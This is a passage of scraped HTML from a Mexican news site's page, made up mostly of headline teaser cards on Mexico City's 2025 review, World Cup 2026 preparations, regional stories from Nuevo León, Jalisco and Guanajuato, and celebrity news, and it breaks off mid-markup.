Gobierno de la CDMX hace un balance de un 2025 marcado por tensiones sociales, protestas, percepción de inseguridad y crisis de vivienda</p><div class="c-attribution">Por<!-- --> <a class="c-link" href="/autor/jose-lebena/">José Lebeña</a><span class="c-separator"></span><time class="c-date" dateTime="2025-12-22T13:00:00Z">22 de diciembre 2025 a las 07:00 hrs.</time></div></div><hr class="c-divider"/></article></div><div class="c-grid b-top-table-list-small-container b-top-table-list-small-container--4"><article class="c-grid b-top-table-list-small b-top-table-list-small--above"><a class="c-link" href="/noticias/2025/12/17/mundial-2026-se-vivira-en-los-barrios-con-300-canchas-rehabilitadas-en-cdmx/" aria-hidden="true" tabindex="-1"><figure class="c-media-item"><img data-chromatic="ignore" alt="Mundial 2026 se vivirá en los barrios con 300 canchas rehabilitadas en CDMX" class="c-image" loading="lazy" src="https://www.publimetro.com.mx/resizer/v2/2HWD7NXAAREE3HKNEDTF5NZFM4.jpg?smart=true&amp;auth=1db847b77a2f2fe54d0f7cff725a72c35489ac793c4bac53c6da3da2122ec897&amp;width=800&amp;height=450" srcSet="https://www.publimetro.com.mx/resizer/v2/2HWD7NXAAREE3HKNEDTF5NZFM4.jpg?smart=true&amp;auth=1db847b77a2f2fe54d0f7cff725a72c35489ac793c4bac53c6da3da2122ec897&amp;width=400&amp;height=225 400w, https://www.publimetro.com.mx/resizer/v2/2HWD7NXAAREE3HKNEDTF5NZFM4.jpg?smart=true&amp;auth=1db847b77a2f2fe54d0f7cff725a72c35489ac793c4bac53c6da3da2122ec897&amp;width=600&amp;height=337 600w, https://www.publimetro.com.mx/resizer/v2/2HWD7NXAAREE3HKNEDTF5NZFM4.jpg?smart=true&amp;auth=1db847b77a2f2fe54d0f7cff725a72c35489ac793c4bac53c6da3da2122ec897&amp;width=800&amp;height=450 800w, https://www.publimetro.com.mx/resizer/v2/2HWD7NXAAREE3HKNEDTF5NZFM4.jpg?smart=true&amp;auth=1db847b77a2f2fe54d0f7cff725a72c35489ac793c4bac53c6da3da2122ec897&amp;width=1200&amp;height=675 1200w" width="800" height="450"/></figure></a><h2 class="c-heading"><a class="c-link" href="/noticias/2025/12/17/mundial-2026-se-vivira-en-los-barrios-con-300-canchas-rehabilitadas-en-cdmx/">Mundial 2026 se vivirá en los barrios con 300 canchas rehabilitadas en CDMX</a></h2></article><article class="c-grid b-top-table-list-small b-top-table-list-small--above"><a class="c-link" href="/noticias/2025/12/09/cdmx-se-prepara-para-ser-el-alma-del-mundial-2026-el-corredor-cultural-mas-ambicioso-y-un-fanfest-de-record/" aria-hidden="true" tabindex="-1"><figure class="c-media-item"><img data-chromatic="ignore" alt="CDMX se prepara para ser “El Alma del Mundial 2026”: El Corredor Cultural más ambicioso y un FanFest de récord" class="c-image" loading="lazy" src="https://www.publimetro.com.mx/resizer/v2/WKE5SDBORFE4PIFOHKDYMZ6VHA.jpg?smart=true&amp;auth=cee4d78fca3304fa6d582911067ae0bde9c53fd96f5887f1c6d8e9632f14b0b8&amp;width=800&amp;height=450" srcSet="https://www.publimetro.com.mx/resizer/v2/WKE5SDBORFE4PIFOHKDYMZ6VHA.jpg?smart=true&amp;auth=cee4d78fca3304fa6d582911067ae0bde9c53fd96f5887f1c6d8e9632f14b0b8&amp;width=400&amp;height=225 400w, https://www.publimetro.com.mx/resizer/v2/WKE5SDBORFE4PIFOHKDYMZ6VHA.jpg?smart=true&amp;auth=cee4d78fca3304fa6d582911067ae0bde9c53fd96f5887f1c6d8e9632f14b0b8&amp;width=600&amp;height=337 600w, https://www.publimetro.com.mx/resizer/v2/WKE5SDBORFE4PIFOHKDYMZ6VHA.jpg?smart=true&amp;auth=cee4d78fca3304fa6d582911067ae0bde9c53fd96f5887f1c6d8e9632f14b0b8&amp;width=800&amp;height=450 800w, https://www.publimetro.com.mx/resizer/v2/WKE5SDBORFE4PIFOHKDYMZ6VHA.jpg?smart=true&amp;auth=cee4d78fca3304fa6d582911067ae0bde9c53fd96f5887f1c6d8e9632f14b0b8&amp;width=1200&amp;height=675 1200w" width="800" height="450"/></figure></a><h2 class="c-heading"><a class="c-link" href="/noticias/2025/12/09/cdmx-se-prepara-para-ser-el-alma-del-mundial-2026-el-corredor-cultural-mas-ambicioso-y-un-fanfest-de-record/">CDMX se prepara para ser “El Alma del Mundial 2026”: El Corredor Cultural más ambicioso y un FanFest de récord</a></h2></article><article class="c-grid b-top-table-list-small b-top-table-list-small--above"><a class="c-link" href="/noticias/2025/12/09/gobierno-de-cdmx-emite-bono-verde-por-3-mil-mdp-para-movilidad-sustentable-el-mas-grande-en-la-historia-capitalina/" aria-hidden="true" tabindex="-1"><figure class="c-media-item"><img data-chromatic="ignore" alt="Gobierno de CDMX emite Bono Verde por 3 mil mdp para movilidad sustentable; el más grande en la historia capitalina" class="c-image" loading="lazy" src="https://www.publimetro.com.mx/resizer/v2/ZA2QS3EYMZF6VLWCJKF6LIF354.jpeg?smart=true&amp;auth=9d992d240d852733eb31ade8d7315651302f15fceb8e13f5c5032078f1035837&amp;width=800&amp;height=450" srcSet="https://www.publimetro.com.mx/resizer/v2/ZA2QS3EYMZF6VLWCJKF6LIF354.jpeg?smart=true&amp;auth=9d992d240d852733eb31ade8d7315651302f15fceb8e13f5c5032078f1035837&amp;width=400&amp;height=225 400w, https://www.publimetro.com.mx/resizer/v2/ZA2QS3EYMZF6VLWCJKF6LIF354.jpeg?smart=true&amp;auth=9d992d240d852733eb31ade8d7315651302f15fceb8e13f5c5032078f1035837&amp;width=600&amp;height=337 600w, https://www.publimetro.com.mx/resizer/v2/ZA2QS3EYMZF6VLWCJKF6LIF354.jpeg?smart=true&amp;auth=9d992d240d852733eb31ade8d7315651302f15fceb8e13f5c5032078f1035837&amp;width=800&amp;height=450 800w, https://www.publimetro.com.mx/resizer/v2/ZA2QS3EYMZF6VLWCJKF6LIF354.jpeg?smart=true&amp;auth=9d992d240d852733eb31ade8d7315651302f15fceb8e13f5c5032078f1035837&amp;width=1200&amp;height=675 1200w" width="800" height="450"/></figure></a><h2 class="c-heading"><a class="c-link" href="/noticias/2025/12/09/gobierno-de-cdmx-emite-bono-verde-por-3-mil-mdp-para-movilidad-sustentable-el-mas-grande-en-la-historia-capitalina/">Gobierno de CDMX emite Bono Verde por 3 mil mdp para movilidad sustentable; el más grande en la historia capitalina</a></h2></article><article class="c-grid b-top-table-list-small b-top-table-list-small--above"><a class="c-link" href="/deportes/2025/11/27/como-funciona-el-sorteo-del-mundial-2026-te-decimos-todo-lo-que-tienes-que-saber/" aria-hidden="true" tabindex="-1"><figure class="c-media-item"><img data-chromatic="ignore" alt="¿Cómo funciona el sorteo del Mundial 2026?: Te decimos todo lo que tienes que saber" class="c-image" loading="lazy" src="https://www.publimetro.com.mx/resizer/v2/CU5IVCM74JA7VFTHK3QWOZOQEY.jpg?smart=true&amp;auth=6980d6f1e60141e0d6bd2a835add76c8e0e009e260470da3e20bea8b2f1a70d8&amp;width=800&amp;height=450" srcSet="https://www.publimetro.com.mx/resizer/v2/CU5IVCM74JA7VFTHK3QWOZOQEY.jpg?smart=true&amp;auth=6980d6f1e60141e0d6bd2a835add76c8e0e009e260470da3e20bea8b2f1a70d8&amp;width=400&amp;height=225 400w, https://www.publimetro.com.mx/resizer/v2/CU5IVCM74JA7VFTHK3QWOZOQEY.jpg?smart=true&amp;auth=6980d6f1e60141e0d6bd2a835add76c8e0e009e260470da3e20bea8b2f1a70d8&amp;width=600&amp;height=337 600w, https://www.publimetro.com.mx/resizer/v2/CU5IVCM74JA7VFTHK3QWOZOQEY.jpg?smart=true&amp;auth=6980d6f1e60141e0d6bd2a835add76c8e0e009e260470da3e20bea8b2f1a70d8&amp;width=800&amp;height=450 800w, https://www.publimetro.com.mx/resizer/v2/CU5IVCM74JA7VFTHK3QWOZOQEY.jpg?smart=true&amp;auth=6980d6f1e60141e0d6bd2a835add76c8e0e009e260470da3e20bea8b2f1a70d8&amp;width=1200&amp;height=675 1200w" width="800" height="450"/></figure></a><h2 class="c-heading"><a class="c-link" href="/deportes/2025/11/27/como-funciona-el-sorteo-del-mundial-2026-te-decimos-todo-lo-que-tienes-que-saber/">¿Cómo funciona el sorteo del Mundial 2026?: Te decimos todo lo que tienes que saber</a></h2></article></div></div></div></main><aside class="col-sm-md-12 col-lg-xl-4 right-article-section ie-flex-100-percent-sm layout-section wrap-bottom aside3"><div id="arcad-feature-f0fuSzUjHFmwnu-1a9569330b83db" class="c-stack b-ads-block-custom flex_cube sticky-class bgcolor" data-style-direction="vertical" data-style-justification="start" data-style-alignment="center" data-style-inline="false" data-style-wrap="nowrap"><div style="max-width:300px;min-height:600px"><div id="arcad_f0fuSzUjHFmwnu-1a9569330b83db"></div></div></div></aside></div><div class="row"><div class="col-sm-xl-12 layout-section wrap-bottom promo4"><h2 class="c-heading b-header b-header--medium">Nuevo Le￳ón</h2><div class="c-stack b-triple-chain" data-style-direction="vertical" data-style-justification="start" data-style-alignment="unset" data-style-inline="false" data-style-wrap="nowrap"><div class="c-grid b-triple-chain__children-grid"><div class="c-stack b-triple-chain__child-item" data-style-direction="vertical" data-style-justification="start" data-style-alignment="unset" data-style-inline="false" data-style-wrap="nowrap"><div class="c-stack b-card-list" data-style-direction="vertical" data-style-justification="start" data-style-alignment="unset" data-style-inline="false" data-style-wrap="nowrap"><a class="c-link b-card-list__main-item-image-link" href="/nuevo-leon/2026/01/04/venezolano-enfrenta-a-manifestantes-regios-que-protestaban-contra-estados-unidos-no-saben-lo-que-estan-haciendo/" aria-hidden="true" tabindex="-1"><img data-chromatic="ignore" alt="" class="c-image" loading="lazy" src="https://www.publimetro.com.mx/resizer/v2/SNBHY5LKSNDLJOB4DS3YQNDHTM.jpg?smart=true&amp;auth=e1064a86dd8b53b510391cef0784318355488374dfef5122b47a73749c38ed62&amp;width=377&amp;height=282" srcSet="https://www.publimetro.com.mx/resizer/v2/SNBHY5LKSNDLJOB4DS3YQNDHTM.jpg?smart=true&amp;auth=e1064a86dd8b53b510391cef0784318355488374dfef5122b47a73749c38ed62&amp;width=377&amp;height=282 377w, https://www.publimetro.com.mx/resizer/v2/SNBHY5LKSNDLJOB4DS3YQNDHTM.jpg?smart=true&amp;auth=e1064a86dd8b53b510391cef0784318355488374dfef5122b47a73749c38ed62&amp;width=754&amp;height=564 754w, https://www.publimetro.com.mx/resizer/v2/SNBHY5LKSNDLJOB4DS3YQNDHTM.jpg?smart=true&amp;auth=e1064a86dd8b53b510391cef0784318355488374dfef5122b47a73749c38ed62&amp;width=1508&amp;height=1128 1508w" width="377" height="282"/></a><div class="c-stack b-card-list__list" data-style-direction="vertical" data-style-justification="start" data-style-alignment="unset" data-style-inline="false" data-style-wrap="nowrap"><article class="c-stack b-card-list__main-item" data-style-direction="vertical" data-style-justification="start" data-style-alignment="unset" data-style-inline="false" data-style-wrap="nowrap"><div class="c-stack b-card-list__main-item-text-container" data-style-direction="vertical" data-style-justification="start" data-style-alignment="unset" data-style-inline="false" data-style-wrap="nowrap"><span class="c-overline">Nuevo León</span><h2 class="c-heading"><a class="c-link" href="/nuevo-leon/2026/01/04/venezolano-enfrenta-a-manifestantes-regios-que-protestaban-contra-estados-unidos-no-saben-lo-que-estan-haciendo/">Venezolano enfrenta a manifestantes regios que protestaban contra Estados Unidos: “No saben lo que están haciendo”</a></h2><div class="c-attribution"><span>Por</span> <span><a class="c-link" href="/autor/martinfuentes/">Martín Fuentes</a></span><span data-testid="card-list-separator" class="c-separator"></span><time class="c-date" dateTime="2026-01-04T14:58:09.765Z">04 de enero 2026 a las 08:58 hrs.</time></div></div></article></div></div></div><div class="c-stack b-triple-chain__child-item" data-style-direction="vertical" data-style-justification="start" data-style-alignment="unset" data-style-inline="false" data-style-wrap="nowrap"><div class="c-stack b-card-list" data-style-direction="vertical" data-style-justification="start" data-style-alignment="unset" data-style-inline="false" data-style-wrap="nowrap"><a class="c-link b-card-list__main-item-image-link" href="/nuevo-leon/2026/01/01/nicole-es-el-primer-nacimiento-registrado-en-nl-este-2026/" aria-hidden="true" tabindex="-1"><img data-chromatic="ignore" alt="" class="c-image" loading="lazy" src="https://www.publimetro.com.mx/resizer/v2/DQYJA6GSSBDSLBVX6FCDDKIU4A.jpeg?smart=true&amp;auth=36a20487064938668260229d9586980a820907745d877cd545580007b64df0e9&amp;width=377&amp;height=282" srcSet="https://www.publimetro.com.mx/resizer/v2/DQYJA6GSSBDSLBVX6FCDDKIU4A.jpeg?smart=true&amp;auth=36a20487064938668260229d9586980a820907745d877cd545580007b64df0e9&amp;width=377&amp;height=282 377w, https://www.publimetro.com.mx/resizer/v2/DQYJA6GSSBDSLBVX6FCDDKIU4A.jpeg?smart=true&amp;auth=36a20487064938668260229d9586980a820907745d877cd545580007b64df0e9&amp;width=754&amp;height=564 754w, https://www.publimetro.com.mx/resizer/v2/DQYJA6GSSBDSLBVX6FCDDKIU4A.jpeg?smart=true&amp;auth=36a20487064938668260229d9586980a820907745d877cd545580007b64df0e9&amp;width=1508&amp;height=1128 1508w" width="377" height="282"/></a><div class="c-stack b-card-list__list" data-style-direction="vertical" data-style-justification="start" data-style-alignment="unset" data-style-inline="false" data-style-wrap="nowrap"><article class="c-stack b-card-list__main-item" data-style-direction="vertical" data-style-justification="start" data-style-alignment="unset" data-style-inline="false" data-style-wrap="nowrap"><div class="c-stack b-card-list__main-item-text-container" data-style-direction="vertical" data-style-justification="start" data-style-alignment="unset" data-style-inline="false" data-style-wrap="nowrap"><span class="c-overline">Nuevo León</span><h2 class="c-heading"><a class="c-link" href="/nuevo-leon/2026/01/01/nicole-es-el-primer-nacimiento-registrado-en-nl-este-2026/">2026 es tiempo de mujeres en Nuevo León, primer nacimiento es de una niña</a></h2><div class="c-attribution"><span>Por</span> <span><a class="c-link" href="/autor/publimetromx/">Publimetro México</a></span><span data-testid="card-list-separator" class="c-separator"></span><time class="c-date" dateTime="2026-01-01T21:44:05.445Z">01 de enero 2026 a las 15:44 hrs.</time></div></div></article></div></div></div><div class="c-stack b-triple-chain__child-item" data-style-direction="vertical" data-style-justification="start" data-style-alignment="unset" data-style-inline="false" data-style-wrap="nowrap"><div class="c-stack b-card-list" data-style-direction="vertical" data-style-justification="start" data-style-alignment="unset" data-style-inline="false" data-style-wrap="nowrap"><a class="c-link b-card-list__main-item-image-link" href="/nuevo-leon/2025/12/23/regiopoder-va-por-100-mil-firmas-de-ciudadanos-preocupados-por-el-medio-ambiente/" aria-hidden="true" tabindex="-1"><img data-chromatic="ignore" alt="" class="c-image" loading="lazy" src="https://www.publimetro.com.mx/resizer/v2/PPZIUN72VNCQ5JBOFKIV77MLVE.jpg?smart=true&amp;auth=e2bf4199cd15455895b534366dce81f658923ac0a9bd74cde6f6cbb55ff6ebc7&amp;width=377&amp;height=282" srcSet="https://www.publimetro.com.mx/resizer/v2/PPZIUN72VNCQ5JBOFKIV77MLVE.jpg?smart=true&amp;auth=e2bf4199cd15455895b534366dce81f658923ac0a9bd74cde6f6cbb55ff6ebc7&amp;width=377&amp;height=282 377w, https://www.publimetro.com.mx/resizer/v2/PPZIUN72VNCQ5JBOFKIV77MLVE.jpg?smart=true&amp;auth=e2bf4199cd15455895b534366dce81f658923ac0a9bd74cde6f6cbb55ff6ebc7&amp;width=754&amp;height=564 754w, https://www.publimetro.com.mx/resizer/v2/PPZIUN72VNCQ5JBOFKIV77MLVE.jpg?smart=true&amp;auth=e2bf4199cd15455895b534366dce81f658923ac0a9bd74cde6f6cbb55ff6ebc7&amp;width=1508&amp;height=1128 1508w" width="377" height="282"/></a><div class="c-stack b-card-list__list" data-style-direction="vertical" data-style-justification="start" data-style-alignment="unset" data-style-inline="false" data-style-wrap="nowrap"><article class="c-stack b-card-list__main-item" data-style-direction="vertical" data-style-justification="start" data-style-alignment="unset" data-style-inline="false" data-style-wrap="nowrap"><div class="c-stack b-card-list__main-item-text-container" data-style-direction="vertical" data-style-justification="start" data-style-alignment="unset" data-style-inline="false" data-style-wrap="nowrap"><span class="c-overline">Nuevo León</span><h2 class="c-heading"><a class="c-link" href="/nuevo-leon/2025/12/23/regiopoder-va-por-100-mil-firmas-de-ciudadanos-preocupados-por-el-medio-ambiente/">RegioPoder va por 100 mil firmas de ciudadanos preocupados por el medio ambiente </a></h2><div class="c-attribution"><span>Por</span> <span><a class="c-link" href="/autor/martinfuentes/">Martín Fuentes</a></span><span data-testid="card-list-separator" class="c-separator"></span><time class="c-date" dateTime="2025-12-23T23:06:53.446Z">23 de diciembre 2025 a las 17:06 hrs.</time></div></div></article></div></div></div></div></div><h2 class="c-heading b-header b-header--extra-large">Estados</h2><div class="c-stack b-triple-chain" data-style-direction="vertical" data-style-justification="start" data-style-alignment="unset" data-style-inline="false" data-style-wrap="nowrap"><div class="c-grid b-triple-chain__children-grid"><div class="c-stack b-triple-chain__child-item" data-style-direction="vertical" data-style-justification="start" data-style-alignment="unset" data-style-inline="false" data-style-wrap="nowrap"><div class="c-stack b-card-list" data-style-direction="vertical" data-style-justification="start" data-style-alignment="unset" data-style-inline="false" data-style-wrap="nowrap"><h2 class="c-heading b-card-list__title">Jalisco</h2><a class="c-link b-card-list__main-item-image-link" href="/jalisco/2026/01/01/tlaquepaque-operativos-permitieron-localizar-a-70-personas-en-la-nueva-central-camionera-de-guadalajara-durante-2025/" aria-hidden="true" tabindex="-1"><img data-chromatic="ignore" alt="" class="c-image" loading="lazy" src="https://www.publimetro.com.mx/resizer/v2/EJE3XLG5WFEJJCZIARZZ5XWUAY.png?smart=true&amp;auth=d8d9d3b7b389a67aa88cd02d7542912cca7c58f93b01aaecbe0e5831e859e485&amp;width=377&amp;height=282" srcSet="https://www.publimetro.com.mx/resizer/v2/EJE3XLG5WFEJJCZIARZZ5XWUAY.png?smart=true&amp;auth=d8d9d3b7b389a67aa88cd02d7542912cca7c58f93b01aaecbe0e5831e859e485&amp;width=377&amp;height=282 377w, https://www.publimetro.com.mx/resizer/v2/EJE3XLG5WFEJJCZIARZZ5XWUAY.png?smart=true&amp;auth=d8d9d3b7b389a67aa88cd02d7542912cca7c58f93b01aaecbe0e5831e859e485&amp;width=754&amp;height=564 754w, https://www.publimetro.com.mx/resizer/v2/EJE3XLG5WFEJJCZIARZZ5XWUAY.png?smart=true&amp;auth=d8d9d3b7b389a67aa88cd02d7542912cca7c58f93b01aaecbe0e5831e859e485&amp;width=1508&amp;height=1128 1508w" width="377" height="282"/></a><div class="c-stack b-card-list__list" data-style-direction="vertical" data-style-justification="start" data-style-alignment="unset" data-style-inline="false" data-style-wrap="nowrap"><article class="c-stack b-card-list__main-item" data-style-direction="vertical" data-style-justification="start" data-style-alignment="unset" data-style-inline="false" data-style-wrap="nowrap"><div class="c-stack b-card-list__main-item-text-container" data-style-direction="vertical" data-style-justification="start" data-style-alignment="unset" data-style-inline="false" data-style-wrap="nowrap"><span class="c-overline">Jalisco</span><h3 class="c-heading"><a class="c-link" href="/jalisco/2026/01/01/tlaquepaque-operativos-permitieron-localizar-a-70-personas-en-la-nueva-central-camionera-de-guadalajara-durante-2025/">Operativos permitieron localizar a 70 personas en la Nueva Central de Autobuses durante 2025</a></h3><div class="c-attribution"><span>Por</span> <span>Mariana A. Sánchez</span><span data-testid="card-list-separator" class="c-separator"></span><time class="c-date" dateTime="2026-01-01T22:23:06.086Z">01 de enero 2026 a las 16:23 hrs.</time></div></div></article></div></div></div><div class="c-stack b-triple-chain__child-item" data-style-direction="vertical" data-style-justification="start" data-style-alignment="unset" data-style-inline="false" data-style-wrap="nowrap"></div><div class="c-stack b-triple-chain__child-item" data-style-direction="vertical" data-style-justification="start" data-style-alignment="unset" data-style-inline="false" data-style-wrap="nowrap"><div class="c-stack b-card-list" data-style-direction="vertical" data-style-justification="start" data-style-alignment="unset" data-style-inline="false" data-style-wrap="nowrap"><h2 class="c-heading b-card-list__title">Guanajuato</h2><a class="c-link b-card-list__main-item-image-link" href="/guanajuato/2025/12/29/activa-leon-sus-parques-como-aulas-urbanas-y-alcanza-a-casi-47-mil-personas-en-2025/" aria-hidden="true" tabindex="-1"><img data-chromatic="ignore" alt="" class="c-image" loading="lazy" src="https://www.publimetro.com.mx/resizer/v2/6G4AQG3QLVBKVF353ZJPC7HENI.png?smart=true&amp;auth=75899658746b6d6991a40e15884cd2564b6f83ae33038aa2ea0e65dab5f256d7&amp;width=377&amp;height=282" srcSet="https://www.publimetro.com.mx/resizer/v2/6G4AQG3QLVBKVF353ZJPC7HENI.png?smart=true&amp;auth=75899658746b6d6991a40e15884cd2564b6f83ae33038aa2ea0e65dab5f256d7&amp;width=377&amp;height=282 377w, https://www.publimetro.com.mx/resizer/v2/6G4AQG3QLVBKVF353ZJPC7HENI.png?smart=true&amp;auth=75899658746b6d6991a40e15884cd2564b6f83ae33038aa2ea0e65dab5f256d7&amp;width=754&amp;height=564 754w, https://www.publimetro.com.mx/resizer/v2/6G4AQG3QLVBKVF353ZJPC7HENI.png?smart=true&amp;auth=75899658746b6d6991a40e15884cd2564b6f83ae33038aa2ea0e65dab5f256d7&amp;width=1508&amp;height=1128 1508w" width="377" height="282"/></a><div class="c-stack b-card-list__list" data-style-direction="vertical" data-style-justification="start" data-style-alignment="unset" data-style-inline="false" data-style-wrap="nowrap"><article class="c-stack b-card-list__main-item" data-style-direction="vertical" data-style-justification="start" data-style-alignment="unset" data-style-inline="false" data-style-wrap="nowrap"><div class="c-stack b-card-list__main-item-text-container" data-style-direction="vertical" data-style-justification="start" data-style-alignment="unset" data-style-inline="false" data-style-wrap="nowrap"><span class="c-overline">Guanajuato</span><h3 class="c-heading"><a class="c-link" href="/guanajuato/2025/12/29/activa-leon-sus-parques-como-aulas-urbanas-y-alcanza-a-casi-47-mil-personas-en-2025/">Activa León sus parques como aulas urbanas y alcanza a casi 47 mil personas en 2025</a></h3><div class="c-attribution"><span>Por</span> <span>Luis M. López</span><span data-testid="card-list-separator" class="c-separator"></span><time class="c-date" dateTime="2025-12-29T21:57:44.256Z">29 de diciembre 2025 a las 15:57 hrs.</time></div></div></article></div></div></div></div></div><div class="default__StyledWrapper-sc-1r17lvt-0 kEEDQG brand-wrapper canelo"><div class="head-sponsor"><h4 class="header-block">Virales</h4></div><div class="c-grid b-top-table-list"><div class="c-grid b-top-table-list-medium-container false"><article class="b-top-table-list-medium b-top-table-list-medium--show-image"><div><figure class="c-media-item"><a class="c-link" href="/entretenimiento/2026/01/03/jose-eduardo-derbez-publica-comentario-sarcastico-por-el-sismo-de-guerrero-en-2026/" aria-hidden="true" tabindex="-1"><img data-chromatic="ignore" alt="José Eduardo Derbez publica comentario sarcástico por el sismo de Guerrero en 2026" class="c-image" loading="lazy" src="https://www.publimetro.com.mx/resizer/v2/CFPAVE4EA5D2JLYR6UNAT2JVIA.jpg?smart=true&amp;auth=8a714a9a6325ec02966d427f95d8a789718ded004c254d545009c4112e545784&amp;width=800&amp;height=450" srcSet="https://www.publimetro.com.mx/resizer/v2/CFPAVE4EA5D2JLYR6UNAT2JVIA.jpg?smart=true&amp;auth=8a714a9a6325ec02966d427f95d8a789718ded004c254d545009c4112e545784&amp;width=400&amp;height=225 400w, https://www.publimetro.com.mx/resizer/v2/CFPAVE4EA5D2JLYR6UNAT2JVIA.jpg?smart=true&amp;auth=8a714a9a6325ec02966d427f95d8a789718ded004c254d545009c4112e545784&amp;width=600&amp;height=337 600w, https://www.publimetro.com.mx/resizer/v2/CFPAVE4EA5D2JLYR6UNAT2JVIA.jpg?smart=true&amp;auth=8a714a9a6325ec02966d427f95d8a789718ded004c254d545009c4112e545784&amp;width=800&amp;height=450 800w, https://www.publimetro.com.mx/resizer/v2/CFPAVE4EA5D2JLYR6UNAT2JVIA.jpg?smart=true&amp;auth=8a714a9a6325ec02966d427f95d8a789718ded004c254d545009c4112e545784&amp;width=1200&amp;height=675 1200w" width="800" height="450"/></a></figure><h2 class="c-heading"><a class="c-link" href="/entretenimiento/2026/01/03/jose-eduardo-derbez-publica-comentario-sarcastico-por-el-sismo-de-guerrero-en-2026/">José Eduardo Derbez publica comentario sarcástico por el sismo de Guerrero en 2026</a></h2><p class="c-paragraph">El hijo de Eugenio Derbez utilizó su cuenta de Instagram para compartir un “chiste” sobre lo ocurrido el 2 de enero del presente año 
</p><div class="c-attribution">Por<!-- --> <a class="c-link" href="/autor/antonioramirez/">Antonio Ramírez</a><span class="c-separator"></span><time class="c-date" dateTime="2026-01-03T00:31:11.922Z">02 de enero 2026 a las 18:31 hrs.</time></div></div><hr class="c-divider"/></article></div><div class="c-grid b-top-table-list-small-container b-top-table-list-small-container--4"><article class="c-grid b-top-table-list-small b-top-table-list-small--above"><a class="c-link" href="/entretenimiento/2026/01/02/escorpion-dorado-deja-atras-las-acusaciones-de-infidelidad-y-comparte-foto-junto-a-su-esposa/" aria-hidden="true" tabindex="-1"><figure class="c-media-item"><img data-chromatic="ignore" alt="Escorpión Dorado deja atrás las acusaciones de infidelidad y comparte foto junto a su esposa " class="c-image" loading="lazy" src="https://www.publimetro.com.mx/resizer/v2/VHJJCVTHSNHETC2E7LG7XS5YVA.jpg?smart=true&amp;auth=f4b962fc4f77aa950658d0218fa90480998521829e794335890828bd2e59505e&amp;width=800&amp;height=450" srcSet="https://www.publimetro.com.mx/resizer/v2/VHJJCVTHSNHETC2E7LG7XS5YVA.jpg?smart=true&amp;auth=f4b962fc4f77aa950658d0218fa90480998521829e794335890828bd2e59505e&amp;width=400&amp;height=225 400w, https://www.publimetro.com.mx/resizer/v2/VHJJCVTHSNHETC2E7LG7XS5YVA.jpg?smart=true&amp;auth=f4b962fc4f77aa950658d0218fa90480998521829e794335890828bd2e59505e&amp;width=600&amp;height=337 600w, https://www.publimetro.com.mx/resizer/v2/VHJJCVTHSNHETC2E7LG7XS5YVA.jpg?smart=true&amp;auth=f4b962fc4f77aa950658d0218fa90480998521829e794335890828bd2e59505e&amp;width=800&amp;height=450 800w, https://www.publimetro.com.mx/resizer/v2/VHJJCVTHSNHETC2E7LG7XS5YVA.jpg?smart=true&amp;auth=f4b962fc4f77aa950658d0218fa90480998521829e794335890828bd2e59505e&amp;width=1200&amp;height=675 1200w" width="800" height="450"/></figure></a><h2 class="c-heading"><a class="c-link" href="/entretenimiento/2026/01/02/escorpion-dorado-deja-atras-las-acusaciones-de-infidelidad-y-comparte-foto-junto-a-su-esposa/">Escorpión Dorado deja atrás las acusaciones de infidelidad y comparte foto junto a su esposa </a></h2></article><article class="c-grid b-top-table-list-small b-top-table-list-small--above"><a class="c-link" href="/entretenimiento/2026/01/02/poncho-de-nigris-vive-momentos-de-terror-durante-vuelo-en-jet-privado/" aria-hidden="true" tabindex="-1"><figure class="c-media-item"><img data-chromatic="ignore" alt="Poncho de Nigris vive momentos de terror  durante vuelo en jet privado" class="c-image" loading="lazy" src="https://www.publimetro.com.mx/resizer/v2/ETZFVQ3XFRGLNCG3X4TPNSKZYM.jpg?smart=true&amp;auth=ed4c2b8fb825f96049cc4fdfd6df35f6d67cbd8ef542c57c35b99c847636c2c5&amp;width=800&amp;height=450" srcSet="https://www.publimetro.com.mx/resizer/v2/ETZFVQ3XFRGLNCG3X4TPNSKZYM.jpg?smart=true&amp;auth=ed4c2b8fb825f96049cc4fdfd6df35f6d67cbd8ef542c57c35b99c847636c2c5&amp;width=400&amp;height=225 400w, https://www.publimetro.com.mx/resizer/v2/ETZFVQ3XFRGLNCG3X4TPNSKZYM.jpg?smart=true&amp;auth=ed4c2b8fb825f96049cc4fdfd6df35f6d67cbd8ef542c57c35b99c847636c2c5&amp;width=600&amp;height=337 600w, https://www.publimetro.com.mx/resizer/v2/ETZFVQ3XFRGLNCG3X4TPNSKZYM.jpg?smart=true&amp;auth=ed4c2b8fb825f96049cc4fdfd6df35f6d67cbd8ef542c57c35b99c847636c2c5&amp;width=800&amp;height=450 800w, https://www.publimetro.com.mx/resizer/v2/ETZFVQ3XFRGLNCG3X4TPNSKZYM.jpg?smart=true&amp;auth=ed4c2b8fb825f96049cc4fdfd6df35f6d67cbd8ef542c57c35b99c847636c2c5&amp;width=1200&amp;height=675 1200w" width="800" height="450"/></figure></a><h2 class="c-heading"><a class="c-link" href="/entretenimiento/2026/01/02/poncho-de-nigris-vive-momentos-de-terror-durante-vuelo-en-jet-privado/">Poncho de Nigris vive momentos de terror  durante vuelo en jet privado</a></h2></article><article class="c-grid b-top-table-list-small b-top-table-list-small--above"><a class="c-link" href="/entretenimiento/2026/01/02/revelan-llamada-al-911-por-el-fallecimiento-de-victoria-jones-hija-de-tommy-lee-jones/" aria-hidden="true" tabindex="-1"><figure class="c-media-item"><img data-chromatic="ignore" alt="Revelan llamada al 911 por el fallecimiento de Victoria Jones, hija de Tommy Lee Jones " class="c-image" loading="lazy" src="https://www.publimetro.com.mx/resizer/v2/PEVW3LVLXBEODPBT4B7OFGW2FM.png?smart=true&amp;auth=9fb52cc9dab9dcda50bc20532437023e365b1628a89afe7b06ef2ef7611920d1&amp;width=800&amp;height=450" srcSet="https://www.publimetro.com.mx/resizer/v2/PEVW3LVLXBEODPBT4B7OFGW2FM.png?smart=true&amp;auth=9fb52cc9dab9dcda50bc20532437023e365b1628a89afe7b06ef2ef7611920d1&amp;width=400&amp;height=225 400w, https://www.publimetro.com.mx/resizer/v2/PEVW3LVLXBEODPBT4B7OFGW2FM.png?smart=true&amp;auth=9fb52cc9dab9dcda50bc20532437023e365b1628a89afe7b06ef2ef7611920d1&amp;width=600&amp;height=337 600w, https://www.publimetro.com.mx/resizer/v2/PEVW3LVLXBEODPBT4B7OFGW2FM.png?smart=true&amp;auth=9fb52cc9dab9dcda50bc20532437023e365b1628a89afe7b06ef2ef7611920d1&amp;width=800&amp;height=450 800w, 